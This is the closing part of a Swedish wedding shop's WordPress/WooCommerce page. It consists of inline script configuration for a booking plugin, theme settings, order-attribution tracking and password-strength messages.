const VSHM_FRONTEND_SERVICES=[{"id":"provrum2","name":"prov","description":"","color":"#cacc78","status":1,"class":"appointment","created":"2025-01-09 19:59:28","data":{"totalSlotTickets":1,"totalUserSlotTickets":1,"showTimes":"yes","showProvider":"","showProviderUrl":"","price":"0","paymentRequirement":"immediately","access":"everyone","picture":"","approval":false,"shortDescription":"","priceStarts":false,"location":null,"showMap":false,"allowCancellation":true,"cancellationReason":true}},{"id":"test","name":"bokning2","description":"","color":"#f4b190","status":1,"class":"appointment","created":"2025-01-09 19:59:28","data":{"totalSlotTickets":1,"totalUserSlotTickets":1,"showTimes":"yes","showProvider":"","showProviderUrl":"","price":"0","paymentRequirement":"immediately","access":"everyone","picture":"","approval":false,"shortDescription":"","priceStarts":false,"location":null,"showMap":false,"allowCancellation":true,"cancellationReason":true}},{"id":"prov","name":"bokning","description":"","color":"#cacc78","status":1,"class":"appointment","created":"2025-01-09 19:59:28","data":{"totalSlotTickets":1,"totalUserSlotTickets":1,"showTimes":"yes","showProvider":"","showProviderUrl":"","price":"0","paymentRequirement":"immediately","access":"everyone","picture":"","approval":false,"shortDescription":"","priceStarts":false,"location":null,"showMap":false,"allowCancellation":true,"cancellationReason":true}},{"id":"s_T05s0fh8u4AfpKWZin16KTcPKK6cgojj","name":"bookingSaturday","description":"","color":"#bd10e0","status":1,"class":"appointment","created":"2025-01-09 20:19:46","data":{"totalSlotTickets":1,"totalUserSlotTickets":1,"showTimes":"yes","showProvider":"","showProviderUrl":"","price":"0","paymentRequirement":"immediately","access":"everyone","picture":"","approval":false,"shortDescription":"dubbelbokningar","priceStarts":false,"location":null,"showMap":false,"allowCancellation":true,"cancellationReason":true}}]
const VSHM_FRONTEND_PROVIDERS=[{"avatar":"https:\/\/secure.gravatar.com\/avatar\/df77feec1cf4f6a703f31d2ce1d83b92?s=96&d=mm&r=g","id":6,"name":"Amanda","url":""},{"avatar":"https:\/\/secure.gravatar.com\/avatar\/a5748f103be6e2ec429b7bdb59c29d83?s=96&d=mm&r=g","id":2,"name":"Bella","url":""},{"avatar":"https:\/\/secure.gravatar.com\/avatar\/95a20a32e51a0923e31410dc85816f6f?s=96&d=mm&r=g","id":1,"name":"festim","url":""},{"avatar":"https:\/\/secure.gravatar.com\/avatar\/5273fe6b273259fa0593037db05d1264?s=96&d=mm&r=g","id":4,"name":"Sannah","url":""}]
const VSHM_SETTINGS={"currencyCode":"SEK","priceFormat":".,","priceDecimals":2,"currencyFormat":"! #","googleMapsApiKey":"","skipGoogleMapsLib":true,"frontendTimezone":false,"fetchGranularity":1,"loadMapsAutocomplete":false,"loginUrl":"https:\/\/weddingstoremalmo.se\/wp-login.php","registrationUrl":"https:\/\/weddingstoremalmo.se\/wp-login.php?action=register","allowCart":false,"loadCalendarAtClosestSlot":false,"sortingServices":"","sortingProviders":"","style":{"availableSlotColor":"#A1CF64","soldoutSlotColor":"#dd3333","backgroundColor":"#FFFFFF","widgetBorderColor":"#000000","widgetBorderRadius":0,"widgetBorderWidth":2,"dotsLogic":"slots","dotsThreshold":0,"googleMapsStyle":1,"googleMapsZoom":14,"primaryColor":"#000000"},"weekStartsOn":"1","hideWeekends":false}
const VSHM_NONCE_ENDPOINT="https://weddingstoremalmo.se/wp-admin/admin-ajax.php?action=rest-nonce"
const VSHM_I18N={"weekDaysLabels":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"shortWeekDaysLabels":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]}</script> <script type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/weddingstoremalmo.se\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script type="text/javascript" id="flatsome-js-js-extra">var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/weddingstoremalmo.se\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"54","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/weddingstoremalmo.se\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};</script> <script type="text/javascript" id="zxcvbn-async-js-extra">var _zxcvbnSettings = {"src":"https:\/\/weddingstoremalmo.se\/wp-includes\/js\/zxcvbn.min.js"};</script> <script type="text/javascript" id="password-strength-meter-js-extra">var pwsL10n = {"unknown":"L\u00f6senordets styrka \u00e4r ok\u00e4nd","short":"Mycket svagt","bad":"Svagt","good":"Medium","strong":"Starkt","mismatch":"Inte matchande"};</script> <script type="text/javascript" id="password-strength-meter-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-05-27 16:00:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u00e4r taget ur bruk sedan version %2$s! Anv\u00e4nd %3$s i st\u00e4llet. \u00d6verv\u00e4g att skriva mer inkluderande kod."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );</script> <script type="text/javascript" id="wc-password-strength-meter-js-extra">var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Ange ett starkare l\u00f6senord.","i18n_password_hint":"Tips: L\u00f6senordet b\u00f6r vara minst tolv tecken l\u00e5ngt. F\u00f6r att g\u00f6ra det starkare, anv\u00e4nd gemener, versaler, siffror och symboler, s\u00e5som ! \" ? $ % ^ & )."};</script> <script defer src="https://weddingstoremalmo.se/wp-content/cache/autoptimize/js/autoptimize_be2cac06faf2309e658e5b03eb5d02a5.js"></script></body></html>